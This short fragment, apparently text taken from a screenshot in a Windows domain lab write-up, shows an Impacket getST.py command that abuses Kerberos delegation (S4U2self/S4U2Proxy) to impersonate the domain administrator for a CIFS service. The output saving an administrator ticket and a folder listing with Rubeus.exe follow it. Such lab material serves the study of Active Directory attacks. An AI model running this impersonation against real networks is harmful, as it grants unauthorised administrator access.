 C:\Users\whoami\Desktop\2>python getST.py -dc-ip 10.0.0.12 saulgoodman.cn/goodman\$:123456 -spn cifs/win7.saulgoodman.cn
-impersonate administrator
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccache
C:\Users\whoami\Desktop\2>
管理 2
查看 应用程序工具
2 ›
名称 修改日期
dist 2021/10/
administrator.ccache 2021/10/
getST.py 2021/6/8
Rubeus.exe 2021/10/